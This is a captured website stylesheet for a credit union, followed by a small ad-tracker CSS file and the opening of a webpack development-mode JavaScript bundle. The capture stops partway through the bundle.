  .single .co-breadcrumbs {
    padding-left: 0; }
  .co-breadcrumbs--container {
    background-color: #2B6EA5;
    font-size: 16px;
    border-bottom: 1px solid #fff;
    text-align: center; }
  .co-breadcrumbs a {
    text-decoration: underline; }
    .co-breadcrumbs a:link, .co-breadcrumbs a:visited {
      color: #2B6EA5;
      text-decoration: underline; }

.gform_wrapper.gravity-theme .ginput_complex label,
.gform_wrapper.gravity-theme .ginput_complex legend {
  color: #022164;
  text-align: left;
  display: block !important; }

.gform_wrapper.gravity-theme .gfield_label {
  color: #022164;
  text-align: left;
  display: block !important; }

.gform_wrapper.gravity-theme .gfield_description {
  text-align: left; }

.gform_wrapper.gravity-theme .gfield_radio {
  text-align: left; }

.gform_wrapper.gravity-theme .gfield input[type="text"],
.gform_wrapper.gravity-theme .gfield input[type="email"],
.gform_wrapper.gravity-theme .gfield input[type="url"],
.gform_wrapper.gravity-theme .gfield input[type="password"],
.gform_wrapper.gravity-theme .gfield input[type="search"],
.gform_wrapper.gravity-theme .gfield input[type="number"],
.gform_wrapper.gravity-theme .gfield textarea,
.gform_wrapper.gravity-theme .gfield select {
  border: 1px solid #2B6EA5;
  border-radius: 0px !important; }
  .gform_wrapper.gravity-theme .gfield input[type="text"]:focus,
  .gform_wrapper.gravity-theme .gfield input[type="email"]:focus,
  .gform_wrapper.gravity-theme .gfield input[type="url"]:focus,
  .gform_wrapper.gravity-theme .gfield input[type="password"]:focus,
  .gform_wrapper.gravity-theme .gfield input[type="search"]:focus,
  .gform_wrapper.gravity-theme .gfield input[type="number"]:focus,
  .gform_wrapper.gravity-theme .gfield textarea:focus,
  .gform_wrapper.gravity-theme .gfield select:focus {
    outline: none; }

.gform_wrapper.gravity-theme .gfield--type-captcha {
  text-align: left; }

.gform_wrapper.gravity-theme .gform_footer, .gform_wrapper.gravity-theme .gform_page_footer {
  justify-content: left; }
  .gform_wrapper.gravity-theme .gform_footer .button, .gform_wrapper.gravity-theme .gform_page_footer .button {
    background-color: #022164;
    box-shadow: none;
    border: none;
    border-radius: 20px;
    border: none;
    color: #fff;
    display: inline-block;
    font-size: 18px;
    font-weight: 600;
    padding-top: 0.5em;
    padding-right: 1.3em;
    padding-bottom: 0.5em;
    padding-left: 1.3em;
    text-align: center;
    text-shadow: none;
    transition: background-color 0.2s ease;
    text-decoration: none; }
    .gform_wrapper.gravity-theme .gform_footer .button:hover, .gform_wrapper.gravity-theme .gform_footer .button:active, .gform_wrapper.gravity-theme .gform_footer .button:focus, .gform_wrapper.gravity-theme .gform_page_footer .button:hover, .gform_wrapper.gravity-theme .gform_page_footer .button:active, .gform_wrapper.gravity-theme .gform_page_footer .button:focus {
      background-color: #484848;
      box-shadow: none;
      border: none;
      cursor: pointer;
      text-decoration: none; }
      .gform_wrapper.gravity-theme .gform_footer .button:hover:link, .gform_wrapper.gravity-theme .gform_footer .button:hover:visited, .gform_wrapper.gravity-theme .gform_footer .button:active:link, .gform_wrapper.gravity-theme .gform_footer .button:active:visited, .gform_wrapper.gravity-theme .gform_footer .button:focus:link, .gform_wrapper.gravity-theme .gform_footer .button:focus:visited, .gform_wrapper.gravity-theme .gform_page_footer .button:hover:link, .gform_wrapper.gravity-theme .gform_page_footer .button:hover:visited, .gform_wrapper.gravity-theme .gform_page_footer .button:active:link, .gform_wrapper.gravity-theme .gform_page_footer .button:active:visited, .gform_wrapper.gravity-theme .gform_page_footer .button:focus:link, .gform_wrapper.gravity-theme .gform_page_footer .button:focus:visited {
        color: #fff;
        text-decoration: none; }
    .gform_wrapper.gravity-theme .gform_footer .button:link, .gform_wrapper.gravity-theme .gform_footer .button:visited, .gform_wrapper.gravity-theme .gform_page_footer .button:link, .gform_wrapper.gravity-theme .gform_page_footer .button:visited {
      color: #fff;
      text-decoration: none; }
    .gform_wrapper.gravity-theme .gform_footer .button:focus, .gform_wrapper.gravity-theme .gform_page_footer .button:focus {
      background-color: #CE1126;
      outline: none; }

.hbspt-form {
  background-color: transparent;
  max-width: 500px;
  margin-right: auto;
  margin-left: auto; }
  .co-landing_form .hbspt-form {
    max-width: none; }
  .hbspt-form .hs-form-field {
    margin-bottom: 20px; }
  .hbspt-form .inputs-list {
    list-style-type: none;
    margin-left: 0; }
    .hbspt-form .inputs-list input {
      margin-right: 5px; }
  body .hbspt-form fieldset {
    margin-bottom: 20px;
    max-width: none; }
  body .hbspt-form fieldset.form-columns-1 .hs-input {
    width: 100%; }
  body .hbspt-form fieldset.form-columns-1 .input {
    margin-right: 0; }
  .hbspt-form fieldset.form-columns-2 {
    display: flex;
    gap: 2%; }
    body .hbspt-form fieldset.form-columns-2 .input {
      margin-right: 0; }
  .hbspt-form .field {
    background-color: transparent; }
  .hbspt-form label {
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase; }
    .hbspt-form label:not(.hs-error-msg) {
      color: #2B6EA5; }
      .co-landing_form .hbspt-form label:not(.hs-error-msg) {
        color: #fff; }
    .co-landing_form .hbspt-form label {
      color: #fff; }
  .hbspt-form input[type=text], .hbspt-form input[type=email], .hbspt-form input[type=password], .hbspt-form input[type=number] {
    padding: 15px;
    width: 100%; }
  .hbspt-form input[type=submit] {
    background-color: #022164;
    box-shadow: none;
    border: none;
    border-radius: 20px;
    border: none;
    color: #fff;
    display: inline-block;
    font-size: 18px;
    font-weight: 600;
    padding-top: 0.5em;
    padding-right: 1.3em;
    padding-bottom: 0.5em;
    padding-left: 1.3em;
    text-align: center;
    text-shadow: none;
    transition: background-color 0.2s ease;
    text-decoration: none;
    background-image: none;
    font-size: 18px;
    padding: 20px 35px; }
    .hbspt-form input[type=submit]:hover, .hbspt-form input[type=submit]:active, .hbspt-form input[type=submit]:focus {
      background-color: #484848;
      box-shadow: none;
      border: none;
      cursor: pointer;
      text-decoration: none; }
      .hbspt-form input[type=submit]:hover:link, .hbspt-form input[type=submit]:hover:visited, .hbspt-form input[type=submit]:active:link, .hbspt-form input[type=submit]:active:visited, .hbspt-form input[type=submit]:focus:link, .hbspt-form input[type=submit]:focus:visited {
        color: #fff;
        text-decoration: none; }
    .hbspt-form input[type=submit]:link, .hbspt-form input[type=submit]:visited {
      color: #fff;
      text-decoration: none; }
    .hbspt-form input[type=submit]:focus {
      background-color: #CE1126;
      outline: none; }
    .hbspt-form input[type=submit]:hover, .hbspt-form input[type=submit]:active, .hbspt-form input[type=submit]:focus {
      background-color: #022164;
      border: none;
      color: #484848; }
  body .hbspt-form .hs-button:hover:not(.inactive), body
  .hbspt-form .hs-button:focus:not(.inactive), body
  .hbspt-form .hs-button.hovered:not(.inactive) {
    box-shadow: none;
    border: none; }
  .hbspt-form .hs-input {
    border-radius: 0;
    box-shadow: none; }
    .hbspt-form .hs-input.error {
      border: 2px solid #022164; }
  .hbspt-form textarea {
    width: 100%; }
  .hbspt-form .hs-form-field label:not(.hs-error-msg) {
    color: #2B6EA5; }
    .co-landing_form .hbspt-form .hs-form-field label:not(.hs-error-msg) {
      color: #fff; }
  .hbspt-form .hs-error-msg {
    color: #022164; }
  body .hbspt-form input:not([type="image"]), body
  .hbspt-form textarea, body
  .hbspt-form textarea.hs-input {
    box-sizing: border-box; }

.mktoForm {
  width: 100% !important; }
  .mktoForm .mktoFormCol, .mktoForm .mktoFieldWrap {
    width: 100%; }
  .mktoForm .mktoFieldWrap {
    display: flex;
    flex-direction: column; }
    .mktoForm .mktoFieldWrap label {
      color: #000000;
      width: auto !important;
      position: relative; }
      .mktoForm .mktoFieldWrap label {
        font-size: clamp(18px, calc(0.00391 * 100vw + 15px), 20px); }
      .mktoForm .mktoFieldWrap label .mktoAsterix {
        position: absolute;
        left: -15px; }
    .mktoForm .mktoFieldWrap .mktoTextField, .mktoForm .mktoFieldWrap .mktoEmailField {
      width: 100% !important;
      border-radius: 15px !important;
      border-color: #79797c;
      padding: 10px; }
    .mktoForm .mktoFieldWrap input[type=search],
    .mktoForm .mktoFieldWrap input[type=text],
    .mktoForm .mktoFieldWrap input[type=tel],
    .mktoForm .mktoFieldWrap input[type=email],
    .mktoForm .mktoFieldWrap input[type=password],
    .mktoForm .mktoFieldWrap textarea,
    .mktoForm .mktoFieldWrap select {
      margin-top: 10px;
      width: 100% !important; }
  .mktoForm .mktoButtonRow {
    text-align: right;
    width: 100%; }
    .mktoForm .mktoButtonRow .mktoButtonWrap.mktoSimple {
      margin-left: 0px !important; }
      .mktoForm .mktoButtonRow .mktoButtonWrap.mktoSimple .mktoButton {
        background-color: #022164;
        box-shadow: none;
        border: none;
        border-radius: 20px;
        border: none;
        color: #fff;
        display: inline-block;
        font-size: 18px;
        font-weight: 600;
        padding-top: 0.5em;
        padding-right: 1.3em;
        padding-bottom: 0.5em;
        padding-left: 1.3em;
        text-align: center;
        text-shadow: none;
        transition: background-color 0.2s ease;
        text-decoration: none;
        background-image: none;
        margin-top: 15px; }
        .mktoForm .mktoButtonRow .mktoButtonWrap.mktoSimple .mktoButton:hover, .mktoForm .mktoButtonRow .mktoButtonWrap.mktoSimple .mktoButton:active, .mktoForm .mktoButtonRow .mktoButtonWrap.mktoSimple .mktoButton:focus {
          background-color: #484848;
          box-shadow: none;
          border: none;
          cursor: pointer;
          text-decoration: none; }
          .mktoForm .mktoButtonRow .mktoButtonWrap.mktoSimple .mktoButton:hover:link, .mktoForm .mktoButtonRow .mktoButtonWrap.mktoSimple .mktoButton:hover:visited, .mktoForm .mktoButtonRow .mktoButtonWrap.mktoSimple .mktoButton:active:link, .mktoForm .mktoButtonRow .mktoButtonWrap.mktoSimple .mktoButton:active:visited, .mktoForm .mktoButtonRow .mktoButtonWrap.mktoSimple .mktoButton:focus:link, .mktoForm .mktoButtonRow .mktoButtonWrap.mktoSimple .mktoButton:focus:visited {
            color: #fff;
            text-decoration: none; }
        .mktoForm .mktoButtonRow .mktoButtonWrap.mktoSimple .mktoButton:link, .mktoForm .mktoButtonRow .mktoButtonWrap.mktoSimple .mktoButton:visited {
          color: #fff;
          text-decoration: none; }
        .mktoForm .mktoButtonRow .mktoButtonWrap.mktoSimple .mktoButton:focus {
          background-color: #CE1126;
          outline: none; }
  .mktoForm .mktoFieldDescriptor {
    margin-bottom: 0px !important; }

.mkto-ps-custon-success-style {
  font-size: 24px; }

body .pix_consent_bar {
  background-color: #fff;
  border: 4px solid #022164;
  border-radius: 30px;
  left: 30px;
  max-width: 450px;
  overflow: hidden;
  transform: none; }
  body .pix_consent_bar--inner {
    background-color: transparent;
    border: none;
    flex-wrap: wrap;
    gap: 5px;
    padding-top: 0;
    padding-right: 0;
    padding-left: 0; }
  body .pix_consent_bar--header {
    align-items: center;
    background-color: #022164;
    color: #fff;
    display: flex;
    font-family: "Bebas Neue", sans-serif;
    font-size: 30px;
    font-weight: 700;
    justify-content: space-between;
    padding: 10px 20px;
    text-transform: uppercase;
    width: 100%; }
    body .pix_consent_bar--header p {
      margin-bottom: 0; }
  body .pix_consent_bar--header_close {
    align-items: center;
    background-color: #CE1126;
    border-radius: 100%;
    display: flex;
    height: 29px;
    justify-content: center;
    transition: background-color 0.3s ease-in-out;
    width: 29px; }
    body .pix_consent_bar--header_close path {
      transition: fill 0.3s ease-in-out; }
    body .pix_consent_bar--header_close:hover, body .pix_consent_bar--header_close:active, body .pix_consent_bar--header_close:focus {
      background-color: #fff; }
      body .pix_consent_bar--header_close:hover path, body .pix_consent_bar--header_close:active path, body .pix_consent_bar--header_close:focus path {
        fill: #022164; }
  body .pix_consent_bar--content {
    padding: 20px 20px 30px; }

:root {
  --ps-alert-bar-default-icon-bg-color: #FFFFFF;
  --ps-color-textPrimary: #FFFFFF;
  --ps-color-backgroundTertiary: #f2f2f2; }

.pix_core_mp_alerts {
  align-items: stretch;
  gap: 0; }
  .pix_core_mp_alerts--nav {
    align-items: center;
    background-color: #fff;
    padding: 4px;
    border-radius: 5px 5px 0 0; }
    @media (max-width: 767.98px) {
      .pix_core_mp_alerts--nav {
        width: 100%;
        justify-content: center; } }
  .pix_core_mp_alerts--nav_label {
    color: #022164;
    font-size: 16px;
    font-weight: 600; }
  .pix_core_mp_alerts--util {
    align-items: center;
    background-color: #f5f5f5;
    border-radius: 0 0 5px 5px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    padding: 4px; }
    @media (min-width: 768px) {
      .pix_core_mp_alerts--util {
        border-radius: 5px 0 0 5px;
        margin-right: -10px;
        padding-right: 20px; } }
  .pix_core_mp_alerts--see_all {
    font-size: 12px;
    width: 100%;
    background-color: #fff;
    border-radius: 0 0 5px 5px;
    text-align: center;
    padding-bottom: 2px; }
    .pix_core_mp_alerts--see_all:link, .pix_core_mp_alerts--see_all:visited {
      color: #2B6EA5;
      text-decoration: underline; }
    .pix_core_mp_alerts--see_all:hover, .pix_core_mp_alerts--see_all:active, .pix_core_mp_alerts--see_all:focus {
      color: #484848;
      text-decoration: none; }
  .pix_core_mp_alerts:has(.pix_core_alert_bar__fraudalert.is-visible) .pix_core_mp_alerts--util {
    background-color: #DBF0FF; }
  .pix_core_mp_alerts:has(.pix_core_alert_bar__weatheralert.is-visible) .pix_core_mp_alerts--util {
    background-color: #022164; }
  .pix_core_mp_alerts:has(.pix_core_alert_bar__outagealert.is-visible) .pix_core_mp_alerts--util {
    background-color: #FFA53F; }
  .pix_core_mp_alerts:has(.pix_core_alert_bar__notice.is-visible) .pix_core_mp_alerts--util {
    background-color: #FFD138; }
  .pix_core_mp_alerts:has(.pix_core_alert_bar__branchclosure.is-visible) .pix_core_mp_alerts--util {
    background-color: #2B6EA5; }

.pix_core_alert_bar {
  border: none;
  border-radius: 10px; }
  @media (max-width: 767.98px) {
    .pix_core_alert_bar {
      border-radius: 10px 10px 0 0; } }
  .pix_core_alert_bar__branchclosure {
    --ps-color-backgroundTertiary: #2B6EA5;
    --ps-color-textPrimary: #FFFFFF;
    --ps-color-textLabel: #FFFFFF; }
  .pix_core_alert_bar__fraudalert {
    --ps-color-backgroundTertiary: #DBF0FF;
    --ps-color-textPrimary: #022164;
    --ps-color-textLabel: #022164; }
  .pix_core_alert_bar__weatheralert {
    --ps-color-backgroundTertiary: #022164;
    --ps-color-textPrimary: #FFFFFF;
    --ps-color-textLabel: #FFFFFF; }
  .pix_core_alert_bar__outagealert {
    --ps-color-backgroundTertiary: #FFA53F;
    --ps-color-textPrimary: #022164;
    --ps-color-textLabel: #022164; }
  .pix_core_alert_bar__notice {
    --ps-color-backgroundTertiary: #FFD138;
    --ps-color-textPrimary: #484848;
    --ps-color-textLabel: #022164; }
  .pix_core_alert_bar--cat {
    border-radius: 0;
    flex-direction: row-reverse;
    gap: 5px;
    justify-content: flex-end;
    overflow: hidden; }
    @media (min-width: 768px) {
      .pix_core_alert_bar--cat {
        border-right: 1px solid #022164; }
        .pix_core_alert_bar__branchclosure .pix_core_alert_bar--cat,
        .pix_core_alert_bar__weatheralert .pix_core_alert_bar--cat {
          border-right-color: #fff; } }
  .pix_core_alert_bar--cat_label {
    color: var(--ps-color-textLabel);
    font-weight: 600;
    padding: 10px 20px 10px 0; }
  .pix_core_alert_bar--cat_icon {
    background-color: transparent !important;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 6px; }
    .pix_core_alert_bar--cat_icon > img {
      max-width: 32px; }
  @media (max-width: 767.98px) {
    .pix_core_alert_bar--content {
      padding: 7px 15px; } }
  .pix_core_alert_bar__branchclosure .pix_core_alert_bar--close path,
  .pix_core_alert_bar__weatheralert .pix_core_alert_bar--close path {
    fill: #fff; }
  .pix_core_alert_bar__branchclosure .pix_core_alert_bar--close rect,
  .pix_core_alert_bar__weatheralert .pix_core_alert_bar--close rect {
    stroke: #fff; }
  .pix_core_alert_bar--row {
    font-size: 16px;
    padding: 6px; }

.pix_core_alert_bar_cats {
  display: flex;
  flex-wrap: wrap;
  gap: 10px; }

.alert_loop {
  gap: 30px;
  margin-bottom: 60px;
  margin-top: 60px; }

.loop_alert {
  align-items: flex-start;
  border: 7px solid #022164;
  border-radius: 20px;
  overflow: hidden;
  padding: 0;
  position: relative; }
  .loop_alert::after {
    background-color: #fff;
    border-radius: 999px;
    border: 2px solid #2B6EA5;
    color: #2B6EA5;
    display: flex;
    align-items: center;
    justify-content: center;
    bottom: 20px;
    left: 20px;
    height: 32px;
    width: 32px;
    position: absolute; }
  .loop_alert:has(.weatheralert) {
    border-color: #022164; }
  .loop_alert:has(.fraudalert) {
    border-color: #DBF0FF; }
  .loop_alert:has(.outagealert) {
    border-color: #FFA53F; }
  .loop_alert:has(.notice) {
    border-color: #ffd138; }
  .loop_alert:has(.branchclosure) {
    border-color: #2B6EA5; }
  .loop_alert--cat_wrap {
    background-color: #fff;
    border-top: none;
    padding: 15px;
    width: 100%; }
  .loop_alert--icon_wrap {
    height: 25px;
    margin-bottom: 0;
    width: auto; }
  .loop_alert--cat_label {
    color: #022164;
    font-size: 18px;
    font-weight: 700; }
  .loop_alert--title {
    color: #022164;
    display: flex;
    flex-direction: column;
    padding: 30px;
    padding-bottom: 80px;
    margin: 0;
    text-transform: uppercase;
    width: 100%; }
  .loop_alert:hover .loop_alert--cat_label, .loop_alert:focus .loop_alert--cat_label {
    text-decoration: none; }
  .loop_alert:hover .loop_alert--title, .loop_alert:focus .loop_alert--title {
    text-decoration: underline; }

.single_alert {
  margin-right: auto;
  margin-left: auto;
  max-width: 1740px;
  padding-right: 30px;
  padding-left: 30px;
  max-width: 920px; }
  .single_alert:after {
    content: "";
    display: table;
    clear: both; }
  .single_alert--view_all {
    display: flex !important;
    align-items: center;
    gap: 10px;
    font-size: 18px;
    font-weight: 700; }
  .single_alert--icon_cat_wrapper {
    align-items: center;
    background-color: #f5f5f5;
    border-radius: 9999px;
    display: flex;
    gap: 10px;
    justify-content: center;
    margin: 30px auto;
    padding: 15px;
    width: -moz-fit-content;
    width: fit-content; }
    @media (min-width: 768px) {
      .single_alert--icon_cat_wrapper {
        margin-top: 0;
        margin-bottom: 30px; } }
  .single_alert--icon_wrap {
    --ps-alert-bar-default-icon-bg-color: #f5f5f5;
    height: 41px;
    margin-bottom: 0;
    width: auto; }
  .single_alert--cat_label {
    color: #022164;
    font-size: 18px;
    font-weight: 700; }
  .single_alert--title {
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    line-height: 1;
    font-size: 32px;
    margin-bottom: 24px;
    color: #022164;
    margin-top: 30px; }
  .single_alert--content {
    margin-top: 30px;
    max-width: 920px;
    padding-bottom: 30px;
    padding-left: 0;
    padding-right: 0; }

.speed_bump_wrap {
  display: none; }

.speedbump_buttons--social_wrap {
  display: inline-block; }
  .speedbump_buttons--social_wrap.a2a_kit {
    line-height: inherit !important; }
  .speedbump_buttons--social_wrap .a2a_svg {
    display: none; }

.co-rates_table_wrap:first-child {
  margin-top: 0; }

.rates_tabs .co-rates_table_wrap {
  margin-top: 60px;
  margin-bottom: 60px; }
  @media (min-width: 960px) {
    .rates_tabs .co-rates_table_wrap {
      margin-top: 90px;
      margin-bottom: 90px; } }

.rates_tabs .co-rates_table_wrap:first-child {
  margin-top: 0; }
  @media (min-width: 960px) {
    .rates_tabs .co-rates_table_wrap:first-child {
      margin-top: 0; } }

.co-rates_table_wrap--header {
  max-width: 720px;
  margin-right: auto;
  margin-left: auto;
  text-align: center; }

.co-rates_table_wrap--title {
  font-family: "Bebas Neue", sans-serif;
  font-weight: 600;
  line-height: 1;
  font-size: 24px;
  margin-bottom: 18px;
  color: #022164;
  font-family: "Inter", sans-serif;
  margin-bottom: 12px; }
  .co-rates_table_wrap--title {
    font-size: clamp(18px, calc(0.00781 * 100vw + 12px), 22px); }

.co-rates_table_wrap--tagline {
  font-family: "Bebas Neue", sans-serif;
  font-weight: 600;
  line-height: 1;
  font-size: 20px;
  margin-bottom: 12px;
  margin-bottom: 30px; }

.co-rates_table {
  border-collapse: separate;
  width: 100%; }
  @media (max-width: 767.98px) {
    .co-rates_table ul {
      margin-left: 2em; } }
  .co-rates_table--heading {
    color: #022164;
    background-color: #DBF0FF;
    font-weight: 600;
    color: #022164;
    font-family: "Inter", sans-serif;
    padding-right: 15px;
    padding-bottom: 10px;
    padding-top: 10px;
    padding-left: 15px; }
    @media (min-width: 960px) {
      .co-rates_table--heading:first-child {
        border-top-left-radius: 30px; } }
    @media (min-width: 960px) {
      .co-rates_table--heading:last-child {
        border-top-right-radius: 30px; } }
    .co-rates_table--heading {
      font-size: clamp(18px, calc(0.00391 * 100vw + 15px), 20px); }
    @media (max-width: 767.98px) {
      .co-rates_table--heading {
        border: 0;
        clip: rect(1px, 1px, 1px, 1px);
        clip-path: inset(50%);
        height: 1px;
        margin: -1px;
        overflow: hidden;
        padding: 0;
        position: absolute !important;
        width: 1px;
        word-wrap: normal !important; }
        .co-rates_table--heading:focus {
          background-color: #eee;
          clip: auto !important;
          clip-path: none;
          color: #444;
          display: block;
          font-size: 1em;
          height: auto;
          left: 5px;
          line-height: normal;
          padding: 15px 23px 14px;
          text-decoration: none;
          top: 5px;
          width: auto;
          z-index: 100000;
          /* Above WP toolbar. */ } }
    .co-rates_table--heading p {
      margin-bottom: 0; }
  .co-rates_table--foot_cell {
    background-color: #DBF0FF;
    font-size: 0.9em;
    padding: 10px 15px; }
    .co-rates_table--foot_cell:first-child {
      border-bottom-left-radius: 30px; }
    .co-rates_table--foot_cell:last-child {
      border-bottom-right-radius: 30px; }
    .co-rates_table--foot_cell p:last-child {
      margin-bottom: 0; }
  @media (max-width: 767.98px) {
    .co-rates_table_wrap__products_list .co-rates_table--row {
      display: flex;
      flex-wrap: wrap;
      margin-top: 12px; }
      .co-rates_table_wrap__products_list .co-rates_table--row:after {
        content: "";
        display: table;
        clear: both; } }
  @media (max-width: 767.98px) {
    .co-rates_table_wrap__products_list .co-rates_table--row:first-child {
      margin-top: 0; } }
  .co-rates_table_wrap__rates_list .co-rates_table--row:nth-child(odd) {
    background-color: #e02447; }
  .co-rates_table--cell {
    background-color: #fff;
    border: 1px solid #d3d3d4;
    padding: 10px 15px; }
    @media (max-width: 767.98px) {
      .co-rates_table_wrap__products_list .co-rates_table--cell {
        border-top: none;
        border-left: none;
        float: left;
        width: 50%; } }
    .co-rates_table--cell p:last-child {
      margin-bottom: 0; }
    @media (max-width: 767.98px) {
      .co-rates_table_wrap__rates_list .co-rates_table--cell {
        border-top: none;
        float: left;
        width: 100%; } }
    @media (max-width: 767.98px) {
      .co-rates_table_wrap__products_list .co-rates_table--cell:first-child {
        border: none;
        font-size: 2.2rem;
        text-align: center;
        width: 100%; } }
    @media (max-width: 767.98px) {
      .co-rates_table_wrap__products_list .co-rates_table--cell:first-child:before {
        content: ""; } }
    @media (max-width: 767.98px) {
      .co-rates_table_wrap__products_list .co-rates_table--cell:nth-child(2), .co-rates_table_wrap__products_list .co-rates_table--cell:nth-child(3) {
        border-top: 1px solid #f2f2f2; } }
    @media (max-width: 767.98px) {
      .co-rates_table_wrap__products_list .co-rates_table--cell:nth-child(even) {
        border-left: 1px solid #f2f2f2; } }
    @media (max-width: 767.98px) {
      .co-rates_table_wrap__rates_list .co-rates_table--row:first-child .co-rates_table--cell:first-child {
        border-top: 1px solid #f2f2f2; } }
    @media (max-width: 767.98px) {
      .co-rates_table_wrap__rates_list .co-rates_table--row:nth-child(odd) .co-rates_table--cell {
        background-color: #f2f2f2; } }
  .co-rates_table--cell_mobile_title {
    float: left;
    font-weight: 600;
    margin-right: 15px; }
    @media (min-width: 768px) {
      .co-rates_table--cell_mobile_title {
        display: none; } }
    @media (max-width: 767.98px) {
      .co-rates_table_wrap__products_list .co-rates_table--cell:first-child .co-rates_table--cell_mobile_title {
        display: none; } }



--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-f0136fe5-1031-5601-5527-1545a0cd7fc5';
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/js/dist/bundle.js?ver=1765913234
body_size: 62066
content:
/*
 * ATTENTION: The "eval" devtool has been used (maybe by default in mode: "development").
 * This devtool is neither made for production nor for readable output files.
 * It uses "eval()" calls to create a separate source file in the browser devtools.
 * If you are trying to read the output file, select a different devtool (https://webpack.js.org/configuration/devtool/)
 * or disable the default devtool with "devtool: false".
 * If you are looking for production-ready output files, see mode: "production" (https://webpack.js.org/configuration/mode/).
 */
(function webpackUniversalModuleDefinition(root, factory) {
	if(typeof exports === 'object' && typeof module === 'object')
		module.exports = factory();
	else if(typeof define === 'function' && define.amd)
		define([], factory);
	else if(typeof exports === 'object')
		exports["pixLib"] = factory();
	else
		root["pixLib"] = factory();
})(self, function() {
return /******/ (function() { // webpackBootstrap
/******/ 	var __webpack_modules__ = ({

/***/ "./builder.js":
/*!********************!*\
  !*** ./builder.js ***!
  \********************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("{__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   domPurify: function() { return /* reexport default from dynamic */ dompurify__WEBPACK_IMPORTED_MODULE_8___default.a; },\n/* harmony export */   iframeResizer: function() { return /* reexport default from dynamic */ iframe_resizer__WEBPACK_IMPORTED_MODULE_6___default.a; },\n/* harmony export */   imagesLoaded: function() { return /* reexport default from dynamic */ imagesloaded__WEBPACK_IMPORTED_MODULE_7___default.a; },\n/* harmony export */   mustache: function() { return /* reexport safe */ mustache__WEBPACK_IMPORTED_MODULE_9__[\"default\"]; },\n/* harmony export */   pixCookie: function() { return /* reexport safe */ _js_utils_PixCookie__WEBPACK_IMPORTED_MODULE_4__[\"default\"]; },\n/* harmony export */   pixHeight: function() { return /* reexport safe */ _js_utils_PixHeight__WEBPACK_IMPORTED_MODULE_3__[\"default\"]; },\n/* harmony export */   pixInview: function() { return /* reexport safe */ _js_utils_PixInview__WEBPACK_IMPORTED_MODULE_5__[\"default\"]; },\n/* harmony export */   pixLayout: function() { return /* reexport safe */ _js_utils_pixLayout_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"]; },\n/* harmony export */   pixSlideToggle: function() { return /* reexport safe */ _js_utils_PixSlideToggle__WEBPACK_IMPORTED_MODULE_2__[\"default\"]; }\n/* harmony export */ });\n/* harmony import */ var _sass_style_scss__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./sass/style.scss */ \"./sass/style.scss\");\n/* harmony import */ var _js_utils_pixLayout_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./js/utils/pixLayout.js */ \"./js/utils/pixLayout.js\");\n/* harmony import */ var _js_utils_PixSlideToggle__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./js/utils/PixSlideToggle */ \"./js/utils/PixSlideToggle.js\");\n/* harmony import */ var _js_utils_PixHeight__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./js/utils/PixHeight */ \"./js/utils/PixHeight.js\");\n/* harmony import */ var _js_utils_PixCookie__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./js/utils/PixCookie */ \"./js/utils/PixCookie.js\");\n/* harmony import */ var _js_utils_PixInview__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./js/utils/PixInview */ \"./js/utils/PixInview.js\");\n/* harmony import */ var iframe_resizer__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! iframe-resizer */ \"./node_modules/iframe-resizer/index.js\");\n/* harmony import */ var iframe_resizer__WEBPACK_IMPORTED_MODULE_6___default = /*#__PURE__*/__webpack_require__.n(iframe_resizer__WEBPACK_IMPORTED_MODULE_6__);\n/* harmony import */ var imagesloaded__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! imagesloaded */ \"./node_modules/imagesloaded/imagesloaded.js\");\n/* harmony import */ var imagesloaded__WEBPACK_IMPORTED_MODULE_7___default = /*#__PURE__*/__webpack_require__.n(imagesloaded__WEBPACK_IMPORTED_MODULE_7__);\n/* harmony import */ var dompurify__WEBPACK_IMPORTED_MODULE_8__ = __webpack_require__(/*! dompurify */ \"./node_modules/dompurify/dist/purify.js\");\n/* harmony import */ var dompurify__WEBPACK_IMPORTED_MODULE_8___default = /*#__PURE__*/__webpack_require__.n(dompurify__WEBPACK_IMPORTED_MODULE_8__);\n/* harmony import */ var mustache__WEBPACK_IMPORTED_MODULE_9__ = __webpack_require__(/*! mustache */ \"./node_modules/mustache/mustache.mjs\");\n__webpack_require__(/*! ./js/main.js */ \"./js/main.js\");\n\n\n\n\n\n\n\n\n\n\n\n//# sourceURL=webpack://pixLib/./builder.js?\n}");

/***/ }),

/***/ "./js/main.js":
/*!********************!*\
  !*** ./js/main.js ***!
  \********************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

"use strict";
